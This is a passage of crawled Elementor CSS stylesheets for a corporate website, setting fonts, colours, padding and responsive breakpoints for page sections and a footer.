0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E6E4E4;}.elementor-5652 .elementor-element.elementor-element-d431c30 .ct-text-editor{color:#000000;}.elementor-5652 .elementor-element.elementor-element-d431c30{font-family:"Inter", Sans-serif;font-size:15px;line-height:24px;}.elementor-5652 .elementor-element.elementor-element-55f584d:not(.elementor-motion-effects-element-type-background), .elementor-5652 .elementor-element.elementor-element-55f584d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.awalecorp.ci/medias/2021/10/h4-bg-section-team.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-5652 .elementor-element.elementor-element-55f584d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-5652 .elementor-element.elementor-element-55f584d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5652 .elementor-element.elementor-element-d072f5b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5652 .elementor-element.elementor-element-8c20ca8{padding:90px 0px 60px 0px;}.elementor-5652 .elementor-element.elementor-element-86c92a3 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-5652 .elementor-element.elementor-element-86c92a3 .ct-heading{text-align:center;}.elementor-5652 .elementor-element.elementor-element-86c92a3 .ct-heading .item--title{color:#000000;font-family:"Inter", Sans-serif;font-size:43px;line-height:66px;margin-bottom:0px;}.elementor-5652 .elementor-element.elementor-element-86c92a3 .ct-heading .item--title i{color:#000000;}.elementor-5652 .elementor-element.elementor-element-86c92a3 .ct-heading .item--sub-title{font-family:"Inter", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;margin-bottom:0px;}.elementor-5652 .elementor-element.elementor-element-86c92a3 .ct-heading .item--sub-title.style1::before{background:#000000 !important;}@media(max-width:1024px){.elementor-5652 .elementor-element.elementor-element-f032979 .ct-heading .item--title{font-size:38px;line-height:40px;}.elementor-5652 .elementor-element.elementor-element-66b6860 .ct-heading .item--title{font-size:38px;line-height:40px;}.elementor-5652 .elementor-element.elementor-element-183c23a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5652 .elementor-element.elementor-element-ab785e8 .ct-heading .item--title{font-size:38px;line-height:40px;}.elementor-5652 .elementor-element.elementor-element-860e760 .ct-title1 h3{font-size:18px;}.elementor-5652 .elementor-element.elementor-element-0b5d3a0 .ct-title1 h3{font-size:18px;}.elementor-5652 .elementor-element.elementor-element-3974a39 .ct-title1 h3{font-size:18px;}.elementor-5652 .elementor-element.elementor-element-923466f .ct-title1 h3{font-size:18px;}.elementor-5652 .elementor-element.elementor-element-86c92a3 .ct-heading .item--title{font-size:38px;line-height:40px;}}@media(min-width:768px){.elementor-5652 .elementor-element.elementor-element-f3a61a5{width:71.333%;}.elementor-5652 .elementor-element.elementor-element-183c23a{width:28.667%;}}@media(max-width:767px){.elementor-5652 .elementor-element.elementor-element-f032979 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5652 .elementor-element.elementor-element-f032979 .ct-heading .item--title{font-size:32px;line-height:36px;}.elementor-5652 .elementor-element.elementor-element-66b6860 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5652 .elementor-element.elementor-element-66b6860 .ct-heading .item--title{font-size:32px;line-height:36px;}.elementor-5652 .elementor-element.elementor-element-3440715 .ct-counter-number{font-size:36px;}.elementor-5652 .elementor-element.elementor-element-1093ddb .ct-counter-number{font-size:36px;}.elementor-5652 .elementor-element.elementor-element-8b1709d .ct-counter-number{font-size:36px;}.elementor-5652 .elementor-element.elementor-element-ab785e8 .ct-heading .item--title{font-size:32px;}.elementor-5652 .elementor-element.elementor-element-86c92a3 .ct-heading .item--title{font-size:32px;line-height:36px;}}

--- FILE ---
content_type: text/css
request_url: https://www.awalecorp.ci/medias/elementor/css/post-5665.css
body_size: 827
content:
.elementor-5665 .elementor-element.elementor-element-7c5ff25b, .elementor-5665 .elementor-element.elementor-element-7c5ff25b > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-5665 .elementor-element.elementor-element-7c5ff25b{padding:60px 0px 0px 0px;}.elementor-5665 .elementor-element.elementor-element-1ed169ab > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-5665 .elementor-element.elementor-element-1ed169ab .ct-logo img{max-height:53px;}.elementor-5665 .elementor-element.elementor-element-6d2db388 .ct-icon1 a i{color:#606060 !important;background-color:#F7F7F7 !important;font-size:16px;}.elementor-5665 .elementor-element.elementor-element-6d2db388 .ct-icon1 a:hover i{color:#FFFFFF !important;background-color:#121212 !important;}.elementor-5665 .elementor-element.elementor-element-6d2db388 .ct-icon1.style3 a i{width:34px;height:34px;line-height:34px;}.elementor-5665 .elementor-element.elementor-element-7518044 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0% 5% 0% 0%;}.elementor-5665 .elementor-element.elementor-element-7518044 .ct-text-editor{color:#080808;}.elementor-5665 .elementor-element.elementor-element-7518044{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-5665 .elementor-element.elementor-element-373ddcc2 .ct-link1 a{color:#080808;font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-5665 .elementor-element.elementor-element-373ddcc2 .ct-link1 a:hover{color:#FFD854;}.elementor-5665 .elementor-element.elementor-element-221c9019 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 10% 0%;}.elementor-5665 .elementor-element.elementor-element-221c9019 .ct-text-editor{color:#080808;}.elementor-5665 .elementor-element.elementor-element-221c9019{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;line-height:24px;}.elementor-5665 .elementor-element.elementor-element-60045b8 .ct-link1 a{color:#F7F7F7;font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-5665 .elementor-element.elementor-element-60045b8 .ct-link1 a:hover{color:#FFFFFF;}.elementor-5665 .elementor-element.elementor-element-bff60c2{width:var( --container-widget-width, 102.222% );max-width:102.222%;--container-widget-width:102.222%;--container-widget-flex-grow:0;}.elementor-5665 .elementor-element.elementor-element-a33f844 .ct-link1 a{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:15px;}.elementor-5665 .elementor-element.elementor-element-a33f844 .ct-link1 a:hover{color:#FFFFFF;}.elementor-5665 .elementor-element.elementor-element-d95541c > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-5665 .elementor-element.elementor-element-4133886 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5665 .elementor-element.elementor-element-4133886{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EEEDED;padding:0px 0px 0px 0px;}.elementor-5665 .elementor-element.elementor-element-6d16272f .ct-text-editor{color:#040404;}.elementor-5665 .elementor-element.elementor-element-6d16272f .ct-text-editor a{color:#040404;}.elementor-5665 .elementor-element.elementor-element-6d16272f .ct-text-editor a.link-underline{border-color:#040404;}.elementor-5665 .elementor-element.elementor-element-6d16272f .ct-text-editor a:hover{color:#FF5E14;}.elementor-5665 .elementor-element.elementor-element-6d16272f{font-family:"Inter", Sans-serif;font-size:15px;}.elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1{text-align:right;}.elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1 a{color:#040404;font-family:"Inter", Sans-serif;font-size:15px;}.elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1 a:hover{color:#2C7D3B;}.elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1 a:before, .elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1.style1 .ct-link-items li + li::before{background-color:#EEEDED;}@media(max-width:1024px){.elementor-5665 .elementor-element.elementor-element-9afd5c4 > .elementor-element-populated{margin:0px 0px 22px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5665 .elementor-element.elementor-element-1099304c > .elementor-element-populated{margin:0px 0px 22px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5665 .elementor-element.elementor-element-7518044{font-size:14px;}.elementor-5665 .elementor-element.elementor-element-373ddcc2 .ct-link1 a{font-size:14px;}.elementor-5665 .elementor-element.elementor-element-221c9019{font-size:14px;}.elementor-5665 .elementor-element.elementor-element-60045b8 .ct-link1 a{font-size:14px;}.elementor-5665 .elementor-element.elementor-element-a33f844 .ct-link1 a{font-size:14px;}.elementor-5665 .elementor-element.elementor-element-6d16272f{font-size:14px;}.elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1 a{font-size:14px;}}@media(min-width:768px){.elementor-5665 .elementor-element.elementor-element-9afd5c4{width:25%;}.elementor-5665 .elementor-element.elementor-element-1099304c{width:27%;}.elementor-5665 .elementor-element.elementor-element-4599c49b{width:23%;}.elementor-5665 .elementor-element.elementor-element-79f12024{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5665 .elementor-element.elementor-element-9afd5c4{width:25%;}.elementor-5665 .elementor-element.elementor-element-1099304c{width:30%;}.elementor-5665 .elementor-element.elementor-element-4599c49b{width:25%;}.elementor-5665 .elementor-element.elementor-element-79f12024{width:20%;}}@media(max-width:767px){.elementor-5665 .elementor-element.elementor-element-9afd5c4{width:100%;}.elementor-5665 .elementor-element.elementor-element-1ed169ab > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5665 .elementor-element.elementor-element-1ed169ab .ct-logo{text-align:center;}.elementor-5665 .elementor-element.elementor-element-1099304c{width:100%;}.elementor-5665 .elementor-element.elementor-element-4599c49b{width:100%;}.elementor-5665 .elementor-element.elementor-element-4599c49b > .elementor-element-populated{margin:0px 0px 22px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5665 .elementor-element.elementor-element-79f12024{width:100%;}.elementor-5665 .elementor-element.elementor-element-a33f844 .ct-link1{text-align:center;}.elementor-5665 .elementor-element.elementor-element-d95541c{width:100%;}.elementor-5665 .elementor-element.elementor-element-6d16272f .ct-text-editor{text-align:center;}.elementor-5665 .elementor-element.elementor-element-10effe0 > .elementor-element-populated{padding:0px 15px 15px 15px;}.elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1{text-align:center;}}